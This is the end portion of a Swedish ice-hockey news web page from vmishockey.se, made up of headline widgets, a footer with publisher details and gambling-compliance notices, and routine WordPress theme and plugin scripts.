            <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/talangerna-far-chansen-i-damkronornas-forsta-trupp-sasongen-2024-25/" rel="bookmark" title="Talangerna får chansen i Damkronornas första trupp säsongen 2024/25">Talangerna får chansen i Damkronornas första trupp säsongen 2024/25</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-19T19:04:35+00:00" >19 augusti 2024, 19:04</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget td_uid_7_6975ae9416f59_rand td_with_ajax_pagination td-pb-border-top td_block_template_4 td-column-1 td_block_padding"  data-td-block-uid="td_uid_7_6975ae9416f59" ><script>var block_td_uid_7_6975ae9416f59 = new tdBlock();
block_td_uid_7_6975ae9416f59.id = "td_uid_7_6975ae9416f59";
block_td_uid_7_6975ae9416f59.atts = '{"custom_title":"HETA NYHETER","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx4_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_7_6975ae9416f59_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_7_6975ae9416f59_rand","tdc_css_class_style":"td_uid_7_6975ae9416f59_rand_style"}';
block_td_uid_7_6975ae9416f59.td_column_number = "1";
block_td_uid_7_6975ae9416f59.block_type = "td_block_15";
block_td_uid_7_6975ae9416f59.post_count = "4";
block_td_uid_7_6975ae9416f59.found_posts = "1954";
block_td_uid_7_6975ae9416f59.header_color = "#";
block_td_uid_7_6975ae9416f59.ajax_pagination_infinite_stop = "";
block_td_uid_7_6975ae9416f59.max_num_pages = "489";
tdBlocksArray.push(block_td_uid_7_6975ae9416f59);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">HETA NYHETER</span></h4></div><div id=td_uid_7_6975ae9416f59 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vmishockey.se/tillbakablick-pa-vm-i-ishockey-2004/" rel="bookmark" class="td-image-wrap" title="Tillbakablick på VM i ishockey 2004"><img class="entry-thumb" src="[data-uri]" alt="" title="Tillbakablick på VM i ishockey 2004" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Henrik-Lundqvist-2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://vmishockey.se/nyheter/ishockey-vm/" class="td-post-category">Ishockey-VM</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/tillbakablick-pa-vm-i-ishockey-2004/" rel="bookmark" title="Tillbakablick på VM i ishockey 2004">Tillbakablick på VM i ishockey 2004</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vmishockey.se/seger-mot-finland-tre-kronor-visar-fin-form-infor-vm/" rel="bookmark" class="td-image-wrap" title="Seger mot Finland &#8211; Tre Kronor visar fin form inför VM"><img class="entry-thumb" src="[data-uri]" alt="Marcus Sörensen målskytt när Tre Kronor vann VM-genrepet" title="Seger mot Finland &#8211; Tre Kronor visar fin form inför VM" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Marcus-Sorensen-2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://vmishockey.se/nyheter/finland/" class="td-post-category">Finland</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/seger-mot-finland-tre-kronor-visar-fin-form-infor-vm/" rel="bookmark" title="Seger mot Finland &#8211; Tre Kronor visar fin form inför VM">Seger mot Finland &#8211; Tre Kronor visar fin form inför VM</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vmishockey.se/ny-forlust-for-tre-kronor-dam-mot-finland/" rel="bookmark" class="td-image-wrap" title="Ny förlust för Tre Kronor Dam &#8211; föll mot rivalen"><img class="entry-thumb" src="[data-uri]" alt="Tre Kronor Dam föll mot rivalen" title="Ny förlust för Tre Kronor Dam &#8211; föll mot rivalen" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Damkronorna-Finland-3-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://vmishockey.se/nyheter/finland/" class="td-post-category">Finland</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/ny-forlust-for-tre-kronor-dam-mot-finland/" rel="bookmark" title="Ny förlust för Tre Kronor Dam &#8211; föll mot rivalen">Ny förlust för Tre Kronor Dam &#8211; föll mot rivalen</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vmishockey.se/sa-ser-tre-kronors-grupp-ut-i-os-2026/" rel="bookmark" class="td-image-wrap" title="Så ser Tre Kronors grupp ut i OS 2026"><img class="entry-thumb" src="[data-uri]" alt="" title="Så ser Tre Kronors grupp ut i OS 2026" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Sverige-OS-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://vmishockey.se/nyheter/ishockey-os/" class="td-post-category">Ishockey-OS</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/sa-ser-tre-kronors-grupp-ut-i-os-2026/" rel="bookmark" title="Så ser Tre Kronors grupp ut i OS 2026">Så ser Tre Kronors grupp ut i OS 2026</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_6975ae9416f59" data-td_block_id="td_uid_7_6975ae9416f59"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_6975ae9416f59" data-td_block_id="td_uid_7_6975ae9416f59"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://vmishockey.se/"><img class="td-retina-data" src="https://vmishockey.se/wp-content/uploads/vmishockey-logo300x60.png" data-retina="https://vmishockey.se/wp-content/uploads/vmishockey-logo.600x120.png" alt="Ishockey-VM 2022" title="" width="300" /></a></div><div class="footer-text-wrap"><p>VMishockey.se är en hemsida med nyheter om förberedelserna inför och allt som sker under Hockey VM 2026. Kommande Ishockey-VM arrangeras i Schweiz mellan 15/5-31/5. Vi punktmarkerar mästerskapet och erbjuder dig de senaste nyheterna dygnet runt. Utöver detta bevakar vi också Junior-VM och Vinter-OS på nära håll.</p>
<p>Ägare:
<a rel="nofollow" href="https://bettercollective.com/">Better Collective Sweden AB</a></p>
<p>Organisationsnummer:
556992-1082</p>
<p>Ansvarig utgivare:
<a href="https://vmishockey.se/author/simonp/">Simon Pettersson</a></p>
Telefonnummer:
0708178563<div class="footer-email-wrap">Kontakta oss: <a href="/cdn-cgi/l/email-protection#9af1f5f4eefbf1eedaecf7f3e9f2f5f9f1ffe3b4e9ff"><span class="__cf_email__" data-cfemail="482327263c29233c083e25213b20272b232d31663b2d">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/vmishockey/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/ishockey_vm/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://x.com/ishockey_vm" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/channel/UCSqboeUO--Vcrd34F-YxmtQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>                <aside class="widget_text td_block_template_4 widget widget_custom_html"><div class="textwidget custom-html-widget">Kommersiellt innehåll. Alla bonusar du hittar på <a href="https://vmishockey.se/">VMishockey.se</a> från spelbolag är endast för nya kunder. Spela ansvarsfullt.</div></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_9_6975ae941b2bb_rand td-pb-border-top td_block_template_4 td-column-1 td_block_padding"  data-td-block-uid="td_uid_9_6975ae941b2bb" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_9_6975ae941b2bb = new tdBlock();
block_td_uid_9_6975ae941b2bb.id = "td_uid_9_6975ae941b2bb";
block_td_uid_9_6975ae941b2bb.atts = '{"custom_title":"POPUL\u00c4RA INL\u00c4GG","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_9_6975ae941b2bb_rand","tdc_css_class":"td_uid_9_6975ae941b2bb_rand","tdc_css_class_style":"td_uid_9_6975ae941b2bb_rand_style"}';
block_td_uid_9_6975ae941b2bb.td_column_number = "1";
block_td_uid_9_6975ae941b2bb.block_type = "td_block_7";
block_td_uid_9_6975ae941b2bb.post_count = "3";
block_td_uid_9_6975ae941b2bb.found_posts = "1954";
block_td_uid_9_6975ae941b2bb.header_color = "";
block_td_uid_9_6975ae941b2bb.ajax_pagination_infinite_stop = "";
block_td_uid_9_6975ae941b2bb.max_num_pages = "652";
tdBlocksArray.push(block_td_uid_9_6975ae941b2bb);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULÄRA INLÄGG</span></h4></div><div id=td_uid_9_6975ae941b2bb class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://vmishockey.se/har-ar-svenskarna-i-nhl-sasongen-2023-24/" rel="bookmark" class="td-image-wrap" title="Här är svenskarna i NHL säsongen 2023/24"><img class="entry-thumb" src="[data-uri]" alt="" title="Här är svenskarna i NHL säsongen 2023/24" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Erik-Karlsson-7-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/har-ar-svenskarna-i-nhl-sasongen-2023-24/" rel="bookmark" title="Här är svenskarna i NHL säsongen 2023/24">Här är svenskarna i NHL säsongen 2023/24</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-03T10:49:34+00:00" >3 oktober 2023, 10:49</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://vmishockey.se/officiell-video-med-statistik-om-team-sverige/" rel="bookmark" class="td-image-wrap" title="Video: En överblick över team Sverige inför VM"><img class="entry-thumb" src="[data-uri]" alt="IIHF, Olympiska Spelen i Ishockey 2022" title="Video: En överblick över team Sverige inför VM" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Hockey-100x70.png"  width="100" height="70" /><span class="td-video-play-ico td-video-small"><img width="20" height="20" class="td-retina" src="https://vmishockey.se/wp-content/themes/Newspaper/images/icons/video-small.png" alt="video"/></span></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/officiell-video-med-statistik-om-team-sverige/" rel="bookmark" title="Video: En överblick över team Sverige inför VM">Video: En överblick över team Sverige inför VM</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-03-06T08:51:57+00:00" >6 mars 2019, 08:51</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://vmishockey.se/u18-vm-seger-for-sverige-i-placeringsmatchen-mot-slovakien/" rel="bookmark" class="td-image-wrap" title="Sverige avslutar U18-VM med seger &#8211; se målen mot Slovakien här"><img class="entry-thumb" src="[data-uri]" alt="Jenna Raunio i Damkronorna" title="Sverige avslutar U18-VM med seger &#8211; se målen mot Slovakien här" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Jenna-Raunio-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/u18-vm-seger-for-sverige-i-placeringsmatchen-mot-slovakien/" rel="bookmark" title="Sverige avslutar U18-VM med seger &#8211; se målen mot Slovakien här">Sverige avslutar U18-VM med seger &#8211; se målen mot Slovakien här</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-14T13:59:14+00:00" >14 januari 2024, 13:59</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_10_6975ae9422055_rand widget widget_categories td-pb-border-top td_block_template_4"  data-td-block-uid="td_uid_10_6975ae9422055" ><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULÄRA KATEGORIER</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://vmishockey.se/nyheter/sverige/"><span class="td-cat-name">Sverige</span><span class="td-cat-no">776</span></a></li><li><a href="https://vmishockey.se/nyheter/ishockey-vm/"><span class="td-cat-name">Ishockey-VM</span><span class="td-cat-no">516</span></a></li><li><a href="https://vmishockey.se/nyheter/iihf/"><span class="td-cat-name">IIHF</span><span class="td-cat-no">344</span></a></li><li><a href="https://vmishockey.se/nyheter/jvm/"><span class="td-cat-name">JVM</span><span class="td-cat-no">268</span></a></li><li><a href="https://vmishockey.se/nyheter/dam-vm/"><span class="td-cat-name">Dam VM</span><span class="td-cat-no">186</span></a></li><li><a href="https://vmishockey.se/nyheter/kanada/"><span class="td-cat-name">Kanada</span><span class="td-cat-no">177</span></a></li><li><a href="https://vmishockey.se/nyheter/finland/"><span class="td-cat-name">Finland</span><span class="td-cat-no">161</span></a></li><li><a href="https://vmishockey.se/nyheter/video/"><span class="td-cat-name">Video</span><span class="td-cat-no">160</span></a></li><li><a href="https://vmishockey.se/nyheter/u18-vm/"><span class="td-cat-name">U18-VM</span><span class="td-cat-no">159</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
</div>

	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-34"><a href="https://vmishockey.se/om-oss/">Om oss</a></li>
<li id="menu-item-1349" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1349"><a href="https://vmishockey.se/redaktionen/">Redaktionen</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-35"><a href="https://vmishockey.se/kontakta-oss/">Kontakta oss</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-36"><a href="https://vmishockey.se/cookie-policy/">Cookies</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-37"><a rel="privacy-policy" href="https://vmishockey.se/integritetspolicy/">Integritetspolicy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2026 VMishockey.se | Alla rättigheter är reserverade.                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>window.wpsc_print_css_uri = 'https://vmishockey.se/wp-content/plugins/structured-content/dist/print.css';</script>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.2 (rara)
        Deploy mode: deploy
        
        uid: 6975ae9423e4b
    -->

    <script>
        window.addEventListener('DOMContentLoaded', () => {
        let allLinksgoto = document.querySelectorAll('a[href*="goto"]');for(let link of allLinksgoto){
                        link.addEventListener("click", function(e){
                          const regexS = /goto(.*)/gmi;
                          const regex = new RegExp(regexS);
                          const results = regex.exec(e.target.href);
                          if(results){
                            clicky.goal(results[1], null, 1);
                          }
                        });
                    }let allLinksgo = document.querySelectorAll('a[href*="go-"]');for(let link of allLinksgo){
                        link.addEventListener("click", function(e){
                          const regexS = /go-(.*)/gmi;
                          const regex = new RegExp(regexS);
                          const results = regex.exec(e.target.href);
                          if(results){
                            clicky.goal(results[1], null, 1);
                          }
                        });
                    }    });
</script>
<!-- Fetcher -->
<script>
  function fetcher() {
    const today = new Date();
    const date = today.getFullYear() + '' + (today.getMonth() + 1) + '' + today.getDate();
    let script = document.createElement('script');
    const hostname = window.location.hostname.replace(/^www\./, '');
    script.type = "text/javascript";
    script.id = 'bc-fetcher-script-id';
    script.src = 'https://intersc.igaming-service.io/' + hostname + '.js?ver=' + date;
    document.head.appendChild(script);
  }

  function documentReady(callback) {
    if ('loading' !== document.readyState) {
      callback();
    } else if (document.addEventListener) {
      document.addEventListener('DOMContentLoaded', callback);
    } else {
      document.attachEvent('onreadystatechange', function () {
        if ('complete' === document.readyState) {
          callback();
        }
      });
    }
  }

  documentReady(fetcher);
</script>
<!-- End Fetcher -->
    <div class="bc-compliance">
        <div class="bc-compliance-footer">
            <div class="bc-compliance__element bc-compliance__element--text">Spel utan konto innebär att man använder e-legitimation för registrering.</div><div class="bc-compliance__element bc-compliance__element--image"><img loading="lazy" src="https://compliance.bc.rocks/wp-content/uploads/2021/11/18playSE.jpg" style="width:144px; height:31px;" title="Spela Ansvarsfullt" alt="Spela Ansvarsfullt"></div><div class="bc-compliance__element bc-compliance__element--image"><a href="https://stodlinjen.se/" target="_blank" rel="nofollow"><img loading="lazy" src="https://compliance.bc.rocks/wp-content/uploads/2021/11/stodlinjen.jpg" style="width:130px; height:26px;" title="Stodlinjen" alt="Stodlinjen"></a></div><div class="bc-compliance__element bc-compliance__element--image"><a href="https://www.spelpaus.se/" target="_blank" rel="nofollow"><img loading="lazy" src="https://compliance.bc.rocks/wp-content/uploads/2021/11/spelpaus.jpg" style="width:196px; height:54px;" title="Spelpaus" alt="Spelpaus"></a></div><div class="bc-compliance__element bc-compliance__element--image"><a href="https://www.spelinspektionen.se/" target="_blank" rel="nofollow"><img loading="lazy" src="https://compliance.bc.rocks/wp-content/uploads/2021/11/Spelinspektionen-logo.jpg" style="width:85px; height:60px;" title="Spelinspektionen" alt="Spelinspektionen"></a></div>
        </div>
    </div>
<style></style><script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/structured-content/dist/app.build.js?ver=1.7.0" id="structured-content-frontend-js"></script>
<script type="text/javascript" id="bc_geolocation_public-js-extra">
/* <![CDATA[ */
var ajaxObject = {"ajaxUrl":"https:\/\/vmishockey.se\/wp-admin\/admin-ajax.php","ipApiUrl":"https:\/\/ip-api.igaming-service.io\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/bc-geolocation/assets/public/public.js?ver=1.7.0" id="bc_geolocation_public-js"></script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/fusion/includes/bootstrap/front/js/bootstrap.min.js?ver=3.3.5" id="bootstrap-js"></script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/fusion/includes/js/modernizr-3.3.1-respond-1.4.2.min.js?ver=3.3.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/fusion/includes/utilities/imagesloaded/imagesloaded.pkgd.min.js?ver=3.1.8" id="images_loaded-js"></script>
<script type="text/javascript" id="fsn_core-js-extra">
/* <![CDATA[ */
var fsnAjax = {"ajaxurl":"https:\/\/vmishockey.se\/wp-admin\/admin-ajax.php","pluginurl":"https:\/\/vmishockey.se\/wp-content\/plugins\/fusion\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/fusion/includes/js/fusion-core.js?ver=1.3.6" id="fsn_core-js"></script>
<script type="text/javascript" id="bcb-script-js-extra">
/* <![CDATA[ */
var blocksData = {"ajaxurl":"https:\/\/vmishockey.se\/wp-admin\/admin-ajax.php","bcb_security":"b271169a91","configUrl":"http:\/\/vmishockey.se\/wp-content\/uploads\/bc-blocks-data\/update_cache_config.json","configTimeSpanInSeconds":"20","configTimeUTCHourAvailableStart":"-1","configTimeHourAvailableDuration":"1","isBcblActive":"","translatedWords":{"copied":"Kopierat!"},"revealTarget":"_blank"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/bc-blocks/assets/public/dist/js/bc-blocks.min.js?ver=4.3.2" id="bcb-script-js"></script>
<script type="text/javascript" id="bc-links-js-extra">
/* <![CDATA[ */
var bcLinks = {"ajaxUrl":"https:\/\/vmishockey.se\/wp-admin\/admin-ajax.php","updateAction":"bclinks_data_update_action","updateNonceName":"bclinks_data_update_nonce","updateNonceValue":"228e64623e","createAction":"bclinks_create_json_action","configJsonPath":"https:\/\/vmishockey.se\/wp-content\/uploads\/bc-links-data\/config\/cache-update-config.json","configTimeSpanInSeconds":"20","configTimeUTCHourAvailableStart":"-1","configTimeHourAvailableDuration":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/bc-links/assets/public/dist/js/public.min.js?ver=1.16.0" id="bc-links-js"></script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/td-composer/legacy/common/wp_booster/js_dev/tdModalPostImages.js?ver=9.7.2" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://vmishockey.se/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=96be9388232cf6f1e9ad7a3c9f4e9872" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.7.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://vmishockey.se/wp-includes/js/comment-reply.min.js?ver=530a57f0c7bf5f20eefdf80febf7a5f1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=96be9388232cf6f1e9ad7a3c9f4e9872" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://vmishockey.se/wp-content/uploads/ishockey-vm-2019-bakgrund.jpg\'>' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://vmishockey.se/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://vmishockey.se/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


